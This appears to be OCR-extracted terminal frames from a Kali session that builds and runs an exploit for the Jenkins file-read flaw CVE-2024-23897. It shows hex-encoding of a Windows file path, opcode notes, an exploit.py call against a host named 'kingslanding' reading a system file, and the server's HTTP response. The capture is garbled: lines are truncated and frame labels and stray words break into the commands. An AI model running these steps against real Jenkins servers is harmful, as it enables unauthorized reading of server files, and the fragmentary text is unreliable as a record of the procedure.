 kali on clown …/CVE-2024-23897-jenkins-cve on master [?] via ☕ v17.0.11 via 🐍 v3.11.9
[ 17:25:04 ] ▶ echo -n 'c:\windows\system32\license.rtf' | wc -c
31
Frame 5:
kali on clown …/CVE-2024-23897-jenkins-cve on master [?] via ☕ v17.0.11 via 🐍 v3.11.9
[ 17:25:05 ] ▶ echo -n 'help' | wc -c
Opcode: 0x03 (3)
4
kali on clown …/CVE-2024-23897-jenkins-cve on master [?] via ☕ v17.0.11 via 🐍 v3.11.9
[ 17:25:31 ] ▶ vim /tmp/raw2
kali on clown …/CVE-2024-23897-jenkins-cve on master [?] via ☕ v17.0.11 via 🐍 v3.11.9 too
[ 17:28:10 ] ▶ cat /tmp/raw2 | tr 'A-Z' 'a-z'
63\x3a\x5c\x77\x69\x6e\x64\x6f\x77\x73\x5c\x73\x79\x73\x74\x65\x6d\x33\x32\x5c\x6c\x69\x63\x6
e\x72\x74\x66\x
kali on clown …/CVE-2024-23897-jenkins-cve on master [?] via ☕ v17.0.11 via 🐍 v3.11.9
[ 17:28:13 ] ▶ python3 exploit.py --host kingslanding --file c:\\windows\\system32\\license.r
b'HTTP/1.1 200 OK\r\nDate: Sat, 31 Aug 2024 00:34:24 GMT\r\nX-Content-Type-Options: nosniff\r
true\r\nTransfer-Encoding: chunked\r\nServer: Jetty(10.0.13)\r\n\r\n1\r\n\x00'
kali on clown …/CVE-2024-23897-jenkins-cve on master [!?] via ☕ v17.0.11 via 🐍 v3.11.9
Accept
[ 17:34:24 ] ▶ _